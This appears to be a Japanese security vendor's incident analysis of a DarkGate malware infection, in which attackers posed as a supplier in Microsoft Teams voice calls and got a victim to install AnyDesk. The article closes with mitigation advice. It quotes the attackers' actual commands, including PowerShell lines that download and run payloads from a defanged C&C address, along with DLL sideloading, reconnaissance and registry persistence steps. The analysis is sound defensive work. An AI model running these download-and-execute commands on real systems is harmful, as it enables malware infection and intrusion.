サイバー脅威

Microsoft Teamsを介した「ヴィッシング」の手口によってマルウェア「DarkGate」が侵入



音声通話を用いたソーシャルエンジニアリングによってユーザを騙し、リモートアクセスツールをインストールさせた上でマルウェア「DarkGate」に感染させる攻撃を分析します。

- トレンドマイクロのMDRチームでは、Microsoft Teamsを介したソーシャルエンジニアリング攻撃のインシデントを分析しました。今回の攻撃者は、音声通話によって標的ユーザの顧客に扮し、システム内にリモートアクセスしました。

- はじめに攻撃者は、被害者に「Microsoft Remote Support」のアプリケーションをインストールさせようとしました。この試みは失敗しましたが、続けて被害者を誘導し、別の有名なリモートアクセスツール「AnyDesk」をインストールさせました。



- 標的端末にアクセスした攻撃者は、複数の不審なファイルを作成しました。そのうちの1つは、「Trojan.AutoIt.DARKGATE.D」として検知しました。

- 被害システムでは、Autoit3.exe経由でさまざまなコマンドが実行され、遠隔操作用サーバから不正なペイロードがダウンロードされました。

- 永続化の手段としてさまざまなファイルやレジストリ・エントリが作成されましたが、最終的に本攻撃は阻止され、情報流出の被害も回避されました。

はじめに

最近に入り、Microsoft Teamsの音声通話を介してユーザを騙し、不正なソフトウェアをインストールさせる不正活動が確認されました。このような音声通話で騙す手法は一般的に「Vishing(ヴィッシング/ビッシング:Voice Phishing=音声によるフィッシングの意味から造られた用語)」と呼ばれています。「Trend Vision One™」を用いた分析に基づくと、本インシデントの背後にいる攻撃者は、Teams上で被害者を音声通話で呼び出し、既知の顧客を装ってリモートデスクトップアプリ「AnyDesk」をダウンロードさせました。続けて、AnyDeskを利用してAutoItスクリプトを実行し、被害端末をマルウェア「DarkGate」に感染させました。このDarkGateは、攻撃者からのリモートコントロールを受け入れ、不正なコマンドの起動やシステム情報の収集、遠隔操作(C&C:Command and Control)用サーバへの接続を行いました。本稿では、一連の攻撃活動を段階別に詳しく説明します。また、被害を防ぐために、ソーシャルエンジニアリングへの警戒心を強め、堅牢なセキュリティ対策を敷く重要性について解説します。

初期アクセス(Initial Access)

今回の攻撃者は、ソーシャルエンジニアリングの手口を用いて被害者を誘導し、標的端末に対するアクセスやコントロールを可能としました。被害者側の報告として、はじめに数千ものメールが届き、続いて、Microsoft Teams上で外部サプライヤーの従業員に扮した人物から音声通話のリクエストが入りました。通話に応じた被害者は、はじめに「Microsoft Remote Support」のアプリケーションをダウンロードするように指示されましたが、Microsoft Store経由のインストール作業には失敗しました。そのため、ブラウザ経由でAnyDeskの公式サイトから当該アプリケーションをダウンロードし、被害者自身の認証情報をAnyDeskに入力するように、誘導されました。以上のように、メールを大量に送りつけた上でITサポートに扮して標的人物との接触を図る手口は、Microsoftの報告でも述べられています。

実行(Execution)

AnyDeskは、ダウンロード直後に起動しました。起動用のコマンドを、下記に示します。

“C:\Users\{ユーザ}\Downloads\AnyDesk.exe" --local-service

本コマンドは、AnyDeskを起動し、システムのローカルサービスとして登録します。これにより、AnyDeskが高い権限で自動起動するようになります。



数分後、cmd.exe経由でrundll32.exeが起動され、DLL「SafeStore.dll」がロードされました。本DLLは、AnyDesk経由で被害システム内に作成されたと考えられます。

processCmd: "C:\Windows\System32\cmd.exe"

eventSubId: 2 - TELEMETRY_PROCESS_CREATE

objectFilePath: c:\windows\system32\rundll32.exe

objectCmd: rundll32.exe SafeStore.dll,epaas_request_clone

SafeStore.dllのSHA256値:1cbda9a3f202e7aacc57bcf3d43ec7b1ca42564a947d6b5a778df90cddef079a



図2の分析結果は、DLLサイドローディングの手口を示すものであり、実行ファイル「rundll32.exe」を介してDLLファイル「Safestore.dll」のエクスポート関数「epaas_request_clone(図3)」が呼び出されています。この他にも、マルウェアを実行するためのエクスポート関数が数多く含まれています(図4)。



元々「epaas_client.dll」という名前であった「SafeStore.dll」は、起動すると、ログイン用の認証情報入力画面を表示します(図5)。

この不審な画面の背後では、ユーザが認証情報を入力する前から、さまざまな情報収集コマンドがバックグラウンドで動いていました。当該コマンドの例を、下記に示します。

- cmd /c systeminfo:システム情報を取得する。具体例としてオペレーティングシステムのバージョン、ハードウェアの仕様、メモリ、ネットワークアダプタの詳細、システム稼働時間などが挙げられる。

- cmd /c route print:現在のネットワーク・ルーティング表を取得する。本表は、通信データがさまざまな宛先にどのように配送されるかを、ネットワーク設定をベースに示す。

- cmd /c ipconfig /all:システム上の全ネットワークインターフェースに関する情報を取得する。具体例としてIPアドレス、サブネットマスク、ゲートウェイ、DNSサーバなどが挙げられる。

収集されたシステム関連データは、ファイル「123.txt」に保存されます(図6)。こうした情報は、後のシステム探索に使用される可能性があります。

DarkGateのa3xスクリプト





先の図1で示した実行ファイル「SystemCert.exe」は、AnyDeskを介して作成されたと考えられます。このSystemCert.exeにより、DarkGateのa3xスクリプト「script.a3x」と実行ファイル「Autoit3.exe」が下記フォルダ内に作成されました(図7)。

C:\Temp\test\

SystemCert.exeのSHA256値:4e291266399bd8db27da0f0913c041134657f3b1cf45f340263444c050ed3ee1

script.a3xのSHA256値:bb56354cdb241de0051b7bcc7e68099e19cc2f26256af66fad69e3d2bc8a8922



作成されたscript.a3x(トレンドマイクロでは「Trojan.AutoIt.DARKGATE.D」として検知)とAutoit3.exeは、下記コマンドを通して実行されます。

cmd c:\temp\test\AutoIt3.exe c:\temp\test\script.a3x

AutoItのペイロードであるscript.a3xは、自身に埋め込まれた暗号化状態のシェルコードをメモリ上で復号し、その内容を別プロセスにインジェクト(埋め込み)します。別プロセスとして、例えば下記の正規バイナリが利用されます。

C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdateCore.exe

このプロセスを中継する形で、DarkGateのスクリプトがメモリ上にロードされ、実行されます。この他、後続の攻撃活動に関わる各種マルウェアもメモリ上にロードされます。

探索(Discovery)

続いて、Autoit3.exeによって下記の探索用コマンドが実行されました。

processCmd: "c:\temp\test\Autoit3.exe" c:\temp\test\script.a3x

objectCmd: "c:\windows\system32\cmd.exe" /c wmic ComputerSystem get domain > C:\ProgramData\fcdcdfc\kcbbbbc

本コマンドは、システムのドメイン情報を取得し、下記のファイルに保存します。

C:\ProgramData\fcdcdfc\kcbbbbc

防御回避(Defense Evasion)



本攻撃の再現シナリオを分析したところ、Autoit3.exeが複数の著名なアンチウイルス製品を検索していました。

また、Autoit3.exeのコピー処理時に、ランダムな名前を持つ複数のファイルがさまざまな場所に同時作成されました。これは、防御回避の手口に相当します。

遠隔操作(Command and Control)



Autoit3.exeは、script.a3xを実行することで、下記プロセスに不正なコードをインジェクトしました。

MicrosoftEdgeUpdateCore.exe

続いて本プロセスが、外部のC&Cサーバ「179.60.149[.]194:80」と通信を行いました。

processCmd: "c:\temp\test\Autoit3.exe" c:\temp\test\script.a3x

eventSubId: 2 - TELEMETRY_PROCESS_CREATE

objectFilePath: C:\Program Files (x86)\Microsoft\EdgeUpdate\1.3.195.35\MicrosoftEdgeUpdateCore.exe





上記IPアドレスへの接続から数分後、cscript.exeを介してVBScriptが実行されました。

objectCmd:cscript spamfilter_v1.4331.vbs

本コードは、その内容に基づくと、PowerShellコマンドを実行し、Autoit3.exe経由でscript.a3xを起動します。

最終的なDarkGateのペイロード

今回の攻撃事例では、DarkGateのペイロードがPowerShellコマンド経由で作成されました。

objectCmd: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command Invoke-Expression (Invoke-RestMethod -Uri hxxp://179.60.149[.]194:8080/fdgjsdmt)

本コマンドは、下記URLからファイル「fdgjsdmt」をダウンロードし、実行します。

hxxp://179.60.149[.]194:8080

実行に関わるコマンドを、下記に示します。

objectRawDataStr:ni 'C:/rbne/dxqu/' -Type Directory -Force;cd 'C:/rbne/dxqu/';Invoke-WebRequest -Uri "hxxp://179.60.149[.]194:8080/dogjaafa" -OutFile 'file.zip';Expand-Archive -Path 'file.zip' -DestinationPath 'C:/rbne/dxqu/';

本コマンドは、フォルダ「C:\rbne\dxqu\」を作成します。オプション「-Force」により、当該フォルダがすでに存在する場合や、隠し属性、システム属性が付与されている場合でも、強制的に作成します。次に、ファイル「dogjaafa」をダウンロードし、「file.zip」の名前で保存します。

「Expand-Archive」は、PowerShellのコマンドレットであり、zipファイルの中身を展開します。今回の場合、ダウンロードした「file.zip」の中身がフォルダ「C:\rbne\dxqu\」の配下に展開され、その中に不正なAutoItスクリプトが含まれていました。

数分後、フォルダ「C:\Users\{ユーザ}」の配下に作成された実行ファイル「StaticSrv.exe」によってAutoit3.exeが呼び出され、スクリプト「script.a3x」が起動しました。StaticSrv.exe自体の挙動は、先述した「SystemCert.exe」と同様です。

StaticSrv.exeのSHA256値:faa54f7152775fa6ccaecc2fe4a6696e5b984dfa41db9a622e4d3e0f59c82d8b

インストール後の活動

本攻撃では、永続化の手段として、さまざまなファイルやレジストリ・エントリが作成されました。

C:\ProgramData\fcdcdfc\gdhfdfd\18-11-2024.log(暗号化されたキーのログ)

C:\ProgramData\fcdcdfc\kkfafef

C:\Temp\gggahbb

C:\Temp\hbakdef

また、Autoit3.exeによって下記ファイルが作成されました。その中にはAutoit3.exe自身のコピーも含まれ、バックアップを目的としている可能性があります。

C:\ProgramData\fcdcdfc\Autoit3.exe

C:\ProgramData\fcdcdfc\bbbckdb.a3x

C:\Temp\cdcecgg

C:\Users\{ユーザ}\AppData\Roaming\EaDeKFb

さらに、MicrosoftEdgeUpdateCore.exeを通して下記のレジストリ・エントリが作成されました。

レジストリ・ルート: 2

レジストリ・キー:HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

レジストリ値の名前: ddadcae

レジストリ値: "C:\ProgramData\fcdcdfc\Autoit3.exe" C:\ProgramData\fcdcdfc\bbbckdb.a3x

レジストリ値の種別:1

まとめとセキュリティ推奨事項

今回発生した攻撃は、その目的が達成される前に阻止され、情報流出に関する挙動も見られませんでした。DarkGateは通常、フィッシングメールや不正広告(マルバタイジング)、SEOポイズニングを介して配布されます。しかし、今回の攻撃者は、音声通話を介して被害者を誘導する「ビッシング(ボイス・フィッシング)」の手口を行使しました。ビッシングについては、今回の他に、Microsoftが報告した事例も挙げられます。当該の攻撃者は、QuickAssistを用いて標的にアクセスし、マルウェアを配布しました。

本稿で挙げたような攻撃を阻止する上で企業や組織で実施できる対策を、下記に示します。

- サードパーティのテクニカルサポート関連サービスについては、利用前に、厳重に審査する。正規のサービスも存在するが、ベンダーとの提携関係が直接確認されない限り、企業システムへのリモートアクセスなどを決して許可しない。また、AnyDeskなどのリモートアクセスツールについて、ベンダーの評判やセキュリティ・コンプライアンスの遵守状況を評価できるように、クラウド審査プロセス(Cloud Vetting Process)を導入することも一手である。

- 承認済みのリモートアクセスツールを記載したホワイトリストを管理し、そこに含まれないものはブロックする。特にリモートアクセスツールに関しては、複数方式での認証を求める「多要素認証」を導入することで、安全性を高められる。以上により、内部端末が不正なツールに操作されるリスクを低減できる。

- 従業員向けのセキュリティトレーニングを通してソーシャルエンジニアリングやフィッシング攻撃、一方的なサポート電話やポップアップに対する注意喚起を行い、意識向上を図る。こうした教育によって従業員はソーシャルエンジニアリングなどの手口を看破できるようになり、組織全体のセキュリティ体制が強化される。

進化し続ける脅威に対し、企業や組織では、多層保護のアプローチによって防衛力を高めることが重要です。例えば、XDRを付属したセキュリティソリューション「Trend Micro Apex One™」は、SaaS(Security-as-a-Service:サービスとしてのセキュリティ)の機能を網羅し、Trend Vision One™のXDR機能を完全にサポートします。これにより、サイバー攻撃を的確に検知し、対処することが可能となります。また、「Trend Service One™」に含まれる「Trend Service One Essentials」は、24時間体制で監視、検知、防御を行い、進化する脅威からシステムを保護します。

トレンドマイクロによる脅威情報の活用

